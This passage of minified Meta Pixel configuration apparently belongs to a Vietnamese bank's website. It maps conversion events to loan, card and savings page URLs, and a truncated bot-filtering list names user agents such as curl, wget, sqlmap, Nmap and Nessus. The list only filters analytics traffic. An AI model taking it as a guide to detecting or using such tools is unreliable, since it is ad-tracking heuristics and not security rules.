eq":"ViewContent"}}]},"id":"8742065089148339"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8592082017501490"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8453871801368684"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8429559493818499"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8844594585657178"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8662811563795271"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8321253134609748"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8400691679986450"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"7403617579741051"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25614258934885613"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25600937196187211"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8141573035872018"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7422294657858947"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7054755457962145"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7380817181936461"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7079661335446748"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6976170825823716"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7256643077735302"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24623179430661285"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6808033379322633"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7016098425093291"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8606376282726560"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25213300934984154"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25084085454568582"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7343647479047128"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7242708339182149"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7012314432212483"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6261246844003872"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6289179777866909"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6240112512776742"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5979611172143121"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6309792929138372"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9460272584044747"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6314989928586813"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9476718965731759"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6741666362562679"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8576918135676355"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"26279290568336827"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8202610796433468"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"7907889332595483"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7248074805318822"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6708608822575663"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6518044844919608"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6268010716613762"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"6228994907184924"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9619492651409090"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6213615172040351"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8909164825796897"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8286991781348354"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"9211221922252575"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5514397601995819"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6147430612016121"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"6200741870019601"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tai-khoan-sieu-loi-suat"}}]},{"url":{"i_contains":""}}]},"id":"9181260051928999"},{"rule":{"and":[{"or":[{"url":{"i_contains":"campaign-ibusiness-sbusiness"}}]},{"url":{"i_contains":""}}]},"id":"6715855725166289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"thanh-ly-tai-san-the-chap"}}]},{"url":{"i_contains":""}}]},"id":"6444182888948223"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"7036822323001784"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"24958677913770336"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"31418965467694850"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24675122802082817"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"vay-tieu-dung\/dang-ky-finish"}}]}]},"id":"24697246416546433"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/the-tin-dung"}}]},{"url":{"i_contains":""}}]},"id":"23894399180173782"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/the-tin-dung"}}]},{"url":{"i_contains":""}}]},"id":"6275505699244217"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.vib.com.vn\/vn\/the-tin-dung"}}]},{"url":{"i_contains":""}}]},"id":"5723218184457826"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9338073376264833"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6525001520894633"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"6197199700394540"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6130792730350533"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5561710083943452"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"8166095120128727"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5862590297105674"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5467451916664200"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5335977293127116"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7547752648575828"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5008491045897950"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"5020583881342541"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5397395317026716"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"7347434511998082"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.vib.com.vn\/vn\/the-tin-dung\/dang-ky\/"}}]},{"url":{"i_contains":""}}]},"id":"5946101258751048"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.vib.com.vn\/vn\/the-tin-dung"}}]},{"url":{"i_contains":""}}]},"id":"4821871587841549"},{"rule":{"and":[{"or":[{"url":{"i_contains":"the-tin-dung\/dang-ky\/buoc-7"}}]},{"url":{"i_contains":""}}]},"id":"4149217791867500"},{"rule":{"and":[{"or":[{"url":{"i_contains":"the-tin-dung\/dang-ky\/buoc-2"}}]},{"url":{"i_contains":""}}]},"id":"4284223138331379"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"3824961264211609"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tiet-kiem"}}]},{"url":{"i_contains":""}}]},"id":"5480723255321318"},{"rule":{"and":[{"or":[{"url":{"i_contains":"campaign-500k"}}]},{"url":{"i_contains":""}}]},"id":"5303545289742496"},{"rule":{"and":[{"or":[{"url":{"i_contains":"campaign-diamond"}},{"url":{"i_contains":"tai-khoan\/diamond"}}]},{"url":{"i_contains":""}}]},"id":"5579094288789408"},{"rule":{"and":[{"or":[{"url":{"i_contains":"promotionId=4299787&name=Tiet-kiem-thong-minh---Vo-van-tien-ich"}}]},{"url":{"i_contains":""}}]},"id":"4369046969865481"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"7254076601301448"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"4995836573864515"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"4984370251670369"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"4935419989914042"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/tiet-kiem"}},{"url":{"i_contains":"https:\/\/www.vib.com.vn\/vn\/tiet-kiem"}},{"url":{"i_contains":"https:\/\/www.vib.com.vn\/en\/tiet-kiem"}},{"url":{"i_contains":"https:\/\/www.vib.com.vn\/vn\/promotion\/detail?promotionId=4250316&name=Tiet-kiem-VIB---Gui-van-dieu-may"}}]},{"url":{"i_contains":""}}]},"id":"5414680991876964"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tiet-kiem"}}]},{"url":{"i_contains":""}}]},"id":"6837976896272501"},{"rule":{"and":[{"or":[{"url":{"i_contains":"Tiet-kiem-VIB---Gui-van-dieu-may"}}]},{"url":{"i_contains":""}}]},"id":"4282568688510844"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"3418300341593752"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/product-landing\/vay-tieu-dung\/thank-you"}},{"url":{"i_contains":"\/product-landing\/vay-tieu-dung\/thank-you-1"}}]}]},"id":"2200717850003798"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/newrequest\/confirmation"}}]}]},"id":"2865130556860473"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/product-landing\/the-ngan-hang\/the-tin-dung\/buoc-2"}}]}]},"id":"2142767822486842"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"eq":"vibcampaign.vib.com.vn\/thank-you-page"}},{"url":{"eq":"vibcampaign.vib.com.vn\/success"}},{"url":{"eq":"vibcampaign.vib.com.vn\/thank"}},{"url":{"eq":"vibcampaign.vib.com.vn\/refer"}}]}]},"id":"2710364369035261"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/product-landing\/the-ngan-hang\/the-tin-dung\/chuc-mung"}}]}]},"id":"2035841736541424"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/product-landing\/vay-tieu-dung\/Vay-tieu-dung-tin-chap"}},{"url":{"i_contains":"\/product-landing\/vay-tieu-dung\/vay-tieu-dung-tin-chap-1"}}]}]},"id":"2360848000604113"},{"rule":{"and":[{"or":[{"url":{"eq":"vibcampaign.vib.com.vn\/thank"}}]},{"url":{"i_contains":""}}]},"id":"1765225920219809"},{"rule":{"and":[{"or":[{"url":{"eq":"vibcampaign.vib.com.vn\/refer"}}]},{"url":{"i_contains":""}}]},"id":"1781154698672212"},{"rule":{"and":[{"or":[{"url":{"eq":"vibcampaign.vib.com.vn\/success"}}]},{"url":{"i_contains":""}}]},"id":"2593646730661208"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"vibcampaign.vib.com.vn\/success1"}}]}]},"id":"1330723973722192"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"\/product-landing\/vay-mua-o-to\/thank-you?status=Pass"}}]}]},"id":"1563549283688329"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("266901407102251", "CCRuleEvaluator", true);
config.set("266901407102251", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("266901407102251", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("266901407102251", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("266901407102251", "CookieDeprecationLabel", true);
config.set("266901407102251", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("266901407102251", "UnwantedParams", true);
instance.optIn("266901407102251", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("266901407102251", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("266901407102251", "TopicsAPI", true);
config.set("266901407102251", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("266901407102251", "Gating", true);
config.set("266901407102251", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick 